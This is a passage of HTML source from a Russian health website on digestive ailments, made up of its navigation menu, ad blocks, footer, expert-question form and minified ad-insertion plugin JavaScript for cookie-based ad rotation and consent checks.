                <li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/">Боли в животе: у ребёнка, у женщин, у мужчин</a>
                </li>
                <li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1356">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/">Боли в левом и правом боках</a>
                  <ul class="sub-menu">
                    <li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506">
                      <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/v-levom/">Боль в левом боку: под рёбрами, спереди, сзади, внизу живота</a>
                    </li>
                    <li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507">
                      <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/v-pravom/">Боль в правом боку: в подреберье, со спины, внизу живота</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/u-rebyonka/">У ребёнка болит живот, рвота, температура, понос по ночам, после еды</a>
                </li>
                <li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zadnem-prohode/">Боли в заднем проходе</a>
                </li>
                <li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke-i-toshnota/">Боль в желудке и тошнота</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-1358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1358">
              <a href="/lechenie-i-simptomy/ponos/">Понос</a>
              <ul class="sub-menu">
                <li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359">
                  <a href="/lechenie-i-simptomy/ponos/dieta/">Диета при поносе</a>
                </li>
                <li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1360">
                  <a href="/lechenie-i-simptomy/ponos/narodnye-sredstva/">Народные средства от поноса</a>
                </li>
                <li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1361">
                  <a href="/lechenie-i-simptomy/ponos/tabletki-i-sredstva/">Таблетки и средства от поноса</a>
                </li>
                <li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3499">
                  <a href="/lechenie-i-simptomy/ponos/chto-pit/">Что пить при поносе взрослому?</a>
                </li>
                <li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3518">
                  <a href="/lechenie-i-simptomy/ponos/u-rebenka/">Понос у ребенка</a>
                  <ul class="sub-menu">
                    <li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519">
                      <a href="/lechenie-i-simptomy/ponos/u-rebenka/lekarstva-dlya-detej/">Лекарства от поноса для детей</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </li>
            <li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3509">
              <a href="/lechenie-i-simptomy/zapor/">Запор</a>
              <ul class="sub-menu">
                <li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510">
                  <a href="/lechenie-i-simptomy/zapor/masla-ot-zapora/">Масла от запора</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511">
              <a href="/lechenie-i-simptomy/meteorizm/">Метеоризм</a>
            </li>
            <li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512">
              <a href="/lechenie-i-simptomy/otravlenie/">Отравление</a>
              <ul class="sub-menu">
                <li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513">
                  <a href="/lechenie-i-simptomy/otravlenie/pishhevoe/">Симптомы и лечение пишевого отравления</a>
                </li>
                <li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514">
                  <a href="/lechenie-i-simptomy/otravlenie/tabletki/">Таблетки от отравления</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3521">
              <a href="/lechenie-i-simptomy/koliki/">Почему колит живот</a>
            </li>
            <li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522">
              <a href="/lechenie-i-simptomy/toshnota/">Тошнота</a>
            </li>
          </ul>
        </div>
        <div id="fixblock">
          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="6707849747" data-ad-format="auto" data-full-width-responsive="true"></ins> 
          <script>


                         (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
      </aside>
    </div>
  </div>
  <footer class="footer">
    <div class="wrapper">
      <a class="footer__logo" rel="nofollow" href="/"></a>
    </div>
    <div class="footer__bottom">
      <div class="wrapper">
        <div class="footer__copyright">
          &copy; 2024. При цитировании материалов ресурса, наличие активной индексированной гиперссылки обязательно.
        </div>
        <nav class="footer__menu">
          <ul>
            <li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20">
              <a href="/karta-sayta.html">Карта сайта</a>
            </li>
            <li id="menu-item-6360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6360">
              <a href="/r.html">Реклама на сайте</a>
            </li>
          </ul>
        </nav>
        <div style="clear:both;"></div>
        <p style="margin-bottom: 10px; text-align: center;"><a style="font-size: 8pt;" href="/politika-konfidentsialnosti.html" target="_blank">Политика конфиденциальности</a> <a style="font-size: 8pt;" href="/polzovatelskoe-soglashenie.html" target="_blank">Пользовательское соглашение</a></p>
        <p style="font-weight: 400; font-size: 8pt; color: #808080; line-height: 15px; text-align: center;">При использовании данного сайта, вы подтверждаете свое согласие на использование файлов cookie в соответствии с настоящим уведомлением в отношении данного типа файлов. Если вы не согласны с тем, чтобы мы использовали данный тип файлов, то вы должны соответствующим образом установить настройки вашего браузера или не использовать сайт.</p>
      </div>
    </div>
  </footer>
  <div class='code-block code-block-30 ai-viewport-3' style='margin: 8px 0; clear: both;'>
    <div id="content_rb_509" class="content_rb" data-id="509"></div>
  </div>
  <div style="position: fixed; left: 0; bottom: 0;z-index:998;display:none;margin:0;padding:0; max-width:640px;" id="flat_ads_block">
    <span class="close" onclick="close_flat_ads_block();"></span>
    <div style="z-index:999">
      <div id="yandex_rtb_R-A-2174869-1"></div>
      <script>
      window.yaContextCb.push(()=>{
      Ya.Context.AdvManager.render({
      renderTo: 'yandex_rtb_R-A-2174869-1',
      blockId: 'R-A-2174869-1'
      })
      })
      </script>
    </div>
    <script type="text/javascript">
                setTimeout(function(){
                        elem = document.getElementById('flat_ads_block'); elem.style.display = 'block';
                }, 5000);
                function close_flat_ads_block() {
                elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
           }
    </script>
  </div>
  <div class="popUp-box-expert_plag form-openexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <div class="title_expert_plag">
        Задать вопрос эксперту
      </div>
      <div class="form-style-expert_plag">
        <form id="form-expert_plag" action="#" name="form-expert_plag">
          <div class="form-style">
            <div class="item-field">
              <input name="title" id="title" type="text" placeholder="Вопрос">
            </div>
            <div class="hidden-input">
              <input type="hidden" name="cat" value="62"> <input type="text" id="textadd">
            </div>
            <div class="item-field">
              <textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопросе"></textarea>
            </div>
            <div class="submit-form">
              <input id="button-expert_plag" style="" type="submit" value="Отправить">
            </div>
          </div>
        </form>
      </div>
    </div>
    <div class="bg-fix"></div>
  </div>
  <div class="popUp-box-expert_plag form-resultexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <p>Спасибо!</p>
      <p>В ближайшее время мы опубликуем информацию.</p>
    </div>
    <div class="bg-fix"></div>
  </div>
  <script>
  var expert_ajaxUrl = "https://opischevarenii.ru/wp-admin/admin-ajax.php";
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.2' id='script-experts_webnavoz-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509' id='toc-front-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.5.13' id='wp-embed-js'></script> 
  <script>


  /* <![CDATA[ */
  ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
  /* ]]> */
  function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
  a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
  b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
  function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*
  new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
  function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
  !0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
  ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a))for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
  Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);
  if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
  Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||
  c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0};
  ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(d),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=
  JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=
  ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
  function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
  ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});return c.hasOwnProperty(a)?JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""):""};
  jQuery(function(a){function r(){a("div.ai-rotate.ai-rotation-groups").each(function(b,k){a(this).addClass("ai-timer");ai_process_rotation(this)})}var l=[];ai_process_rotation=function(b){if(a(b).hasClass("ai-unprocessed")||a(b).hasClass("ai-timer"))if(a(b).removeClass("ai-unprocessed").removeClass("ai-timer"),l.includes(b.selector)&&l.splice(l.indexOf(b.selector),1),"number"==typeof b.length)for(var k=0;k<b.length;k++)0==k?ai_process_single_rotation(b[k],!0):ai_process_single_rotation(b[k],!1);else ai_process_single_rotation(b,
  !0)};ai_process_single_rotation=function(b,k){var h=a(b).children(".ai-rotate-option");if(0!=h.length){h.hide();if("undefined"==typeof a(b).data("next"))if("undefined"!=typeof a(h[0]).data("group")){var g=-1,q=[];a("span[data-ai-groups]").each(function(m){(a(this)[0].offsetWidth||a(this)[0].offsetHeight||a(this)[0].getClientRects().length)&&q.push(this)});1<=q.length&&JSON.parse(b64d(a(q).first().data("ai-groups"))).forEach(function(m,u){-1==g&&h.each(function(t){if(b64d(a(this).data("group"))==m)return g=
  t,!1})})}else{var e=a(b).data("shares");if("string"===typeof e){e=JSON.parse(atob(e));var f=Math.round(100*Math.random());for(var c=0;c<e.length&&(g=c,0>e[c]||!(f<=e[c]));c++);}else e=a(b).hasClass("ai-unique"),f=new Date,e?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+f.getMilliseconds())%h.length),e=a(b).data("counter"),g=ai_rotation_seed+e,g>=h.length&&(g-=h.length)):(g=Math.floor(Math.random()*h.length),f.getMilliseconds()%2&&(g=h.length-g-1))}else g=parseInt(a(b).attr("data-next")),
  f=a(h[g]),"undefined"!=typeof f.data("code")&&(f=a(b64d(f.data("code")))),0!=f.find("span[data-ai-groups]").addBack("span[data-ai-groups]").length&&0!=a(".ai-rotation-groups").length&&setTimeout(function(){r()},5);if(!(0>g||g>=h.length)){f=a(h[g]);e="";if("undefined"!=typeof f.data("time")){c=atob(f.data("time"));if(0==c&&1<h.length){var d=g;do{d++;d>=h.length&&(d=0);var n=a(h[d]);if("undefined"==typeof n.data("time")){g=d;f=a(h[g]);c=0;break}n=atob(n.data("time"))}while(0==n&&d!=g);0!=c&&(g=d,f=
  a(h[g]),c=atob(f.data("time")))}if(0<c&&(d=g+1,d>=h.length&&(d=0),"undefined"!=typeof a(b).data("info"))){e=JSON.parse(atob(a(b).data("info")))[0];a(b).attr("data-next",d);var p="div.ai-rotate.ai-"+e;l.includes(p)&&(k=!1);k&&(l.push(p),setTimeout(function(){a(p).addClass("ai-timer");ai_process_rotation(a(p))},1E3*c));e=" ("+c+" s)"}}else"undefined"==typeof f.data("group")&&h.each(function(m){m!=g&&a(this).remove()});f.css({display:"",visibility:"",position:"",width:"",height:"",top:"",left:""}).removeClass("ai-rotate-hidden").removeClass("ai-rotate-hidden-2");
  a(b).css({position:""});"undefined"!=typeof f.data("code")&&(h.empty(),c=b64d(f.data("code")),f.append(c),ai_process_elements());f=b64d(f.data("name"));d=a(b).closest(".ai-debug-block");0!=d.length&&(c=d.find("kbd.ai-option-name"),d=d.find(".ai-debug-block"),"undefined"!=typeof d&&(d=d.find("kbd.ai-option-name"),c=c.slice(0,c.length-d.length)),"undefined"!=typeof c&&(d=c.first().data("separator"),"undefined"==typeof d&&(d=""),c.html(d+f+e)));c=!1;d=a(b).closest(".ai-adb-show");0!=d.length&&d.attr("data-ai-tracking")&&
  (e=JSON.parse(b64d(d.attr("data-ai-tracking"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=f,d.attr("data-ai-tracking",b64e(JSON.stringify(e))),c=!0));c||(c=a(b).closest("div[data-ai]"),"undefined"!=typeof c.attr("data-ai")&&(e=JSON.parse(b64d(c.attr("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]=g+1,e[3]=f,c.attr("data-ai",b64e(JSON.stringify(e))))))}}};ai_process_rotations=function(){a("div.ai-rotate").each(function(b,k){ai_process_rotation(this)})};ai_process_rotations_in_element=
  function(b){a("div.ai-rotate",b).each(function(k,h){ai_process_rotation(this)})};a(document).ready(function(b){setTimeout(function(){ai_process_rotations()},10)})});ai_process_elements_active=!1;
  function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},5);ai_process_elements_active=!0};
  var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,k){a.raw=k;return a};$jscomp.arrayIteratorImpl=function(a){var k=0;return function(){return k<a.length?{done:!1,value:a[k++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var k="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return k?k.call(a):$jscomp.arrayIterator(a)};
  jQuery(function(a){function k(e){e=e.match(E);return null!=e&&1<e.length&&"string"===typeof e[1]&&0<e[1].length?e[1].toLowerCase():null}function z(e){try{var h=Date.parse(e);isNaN(h)&&(h=null)}catch(J){h=null}if(null==h&&e.includes(" ")){e=e.split(" ");try{h=Date.parse(e[0]);if(e[1].includes(":")){var F=e[1].split(":");h+=1E3*(3600*parseInt(F[0])+60*parseInt(F[1])+parseInt(F[2]))}isNaN(h)&&(h=null)}catch(J){h=null}}return h}function n(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
  "function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(e,h){h&&"useractioncomplete"===e.eventStatus&&(ai_tcData=e,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(e){return!!~this.indexOf(e)});var E=/:\/\/(.[^/:]+)/i;
  ai_process_lists=function(e){function h(d,b,g){if(0==d.length){if("!@!"==g)return!0;b!=g&&("true"==g.toLowerCase()?g=!0:"false"==g.toLowerCase()&&(g=!1));return b==g}if("object"!=typeof b&&"array"!=typeof b)return!1;var f=d[0];d=d.slice(1);if("*"==f)for(b=$jscomp.makeIterator(Object.entries(b)),f=b.next();!f.done;f=b.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,h(d,f,g))return!0}else if(f in b)return h(d,b[f],g);return!1}function F(d,b,g){if("object"!=typeof d||-1==b.indexOf("["))return!1;
  b=b.replace(/]| /gi,"").split("[");return h(b,d,g)}function J(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("DETECTED"),__tcfapi("getTCData",2,function(d,b){b?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==d.eventStatus||"useractioncomplete"==d.eventStatus?(ai_tcData=d,d.gdprApplies?a("#ai-iab-tcf-status").text("DATA LOADED"):jQuery("#ai-iab-tcf-status").text("GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},
  10)):"cmpuishown"==d.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("__tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function P(d){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&n(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,J(),url_parameters_need_tcData=!0)):
  d&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("MISSING: __tcfapi function not found"))}e=null==e?a("div.ai-list-data, meta.ai-list-data"):e.filter(".ai-list-data");if(e.length){e.removeClass("ai-list-data");var G=document.cookie.split(";");G.forEach(function(d,b){G[b]=d.trim()});var Q=getAllUrlParams(window.location.search);if(null!=Q.referrer)var r=Q.referrer;else r=document.referrer,""!=r&&(r=k(r));var K=window.navigator.userAgent,L=K.toLowerCase();
  if("undefined"!==typeof MobileDetect)var R=new MobileDetect(K);e.each(function(){var d=a(this).closest("div.code-block"),b=!0,g=a(this).attr("referer-list");if("undefined"!=typeof g){g=b64d(g).split(",");var f=a(this).attr("referer-list-type"),l=!1;a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2),-1!=r.indexOf(c))return l=!0,!1}else{if(c=c.substr(1),r.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-
  1)){if(c=c.substr(0,c.length-1),0==r.indexOf(c))return l=!0,!1}else if("#"==c){if(""==r)return l=!0,!1}else if(c==r)return l=!0,!1});switch(f){case "B":l&&(b=!1);break;case "W":l||(b=!1)}}if(b&&(g=a(this).attr("client-list"),"undefined"!=typeof g&&"undefined"!==typeof R))switch(g=b64d(g).split(","),f=a(this).attr("client-list-type"),l=!1,a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2).toLowerCase(),-1!=L.indexOf(c))return l=!0,
  !1}else{if(c=c.substr(1).toLowerCase(),L.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-1)){if(c=c.substr(0,c.length-1).toLowerCase(),0==L.indexOf(c))return l=!0,!1}else if(R.is(c))return l=!0,!1}),f){case "B":l&&(b=!1);break;case "W":l||(b=!1)}var M=g=!1;if(b&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var u=a(this).attr("parameter-list-type"),S=[];G.forEach(function(t){t=t.split("=");try{var c=JSON.parse(decodeURIComponent(t[1]))}catch(T){c=
  decodeURIComponent(t[1])}S[t[0]]=c});var w=!1,H=a(this);a.each(f,function(t,c){var T=c.split("&&");a.each(T,function(X,m){var x=!0;m=m.trim();"!!"==m.substring(0,2)&&(x=!1,m=m.substring(2));var p=m,y="!@!",U=-1!=m.indexOf("["),V=(0==m.indexOf("tcf-v2")||0==m.indexOf("euconsent-v2"))&&-1!=m.indexOf("[");-1!=m.indexOf("=")&&(y=m.split("="),p=y[0],y=y[1],U=-1!=p.indexOf("["),V=(0==p.indexOf("tcf-v2")||0==p.indexOf("euconsent-v2"))&&-1!=p.indexOf("["));if(V)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?
  (a("#ai-iab-tcf-bar").addClass("status-ok"),p=p.replace(/]| /gi,"").split("["),p.shift(),w=(p=h(p,ai_tcData,y))?x:!x):(H.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?P(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){P(!0)},200)));else if(U)w=(p=F(S,p,y))?x:!x;else{var N=!1;"!@!"==y?G.every(function(W){return W.split("=")[0]==m?(N=!0,!1):!0}):N=-1!=G.indexOf(m);w=N?x:!x}if(!w)return!1});if(w)return!1});switch(u){case "B":w&&(b=!1);break;case "W":w||
